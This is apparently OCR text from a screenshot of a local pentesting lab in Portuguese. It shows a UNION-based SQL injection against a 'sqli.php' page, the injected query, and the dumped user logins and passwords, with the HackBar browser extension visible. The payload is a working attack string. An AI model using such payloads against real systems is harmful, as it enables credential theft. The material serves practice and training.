 SQLi Teste
http://localhost/var/www/html/sqli.php?nome=' UNION ALL SELECT 1,2,3,4,concat(login,':',senha),6 FROM pentesweb.usuari
conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,concat(login,':',senha),6 FROM pentesweb.usuarios #'
Endereco: admin:admin123
Telefone: 6
Endereco: daniel:d4n13l
Telefone: 6
Endereco: rubens:prates
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/var/www/html/sqli.php?nome=' UNION ALL SELECT 1,2,3,4,concat(login,':',senha),6 FROM pentesweb.usuarios %23
Split URL
Execute
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword
POR 14:20
PTB2 27/08/2025 1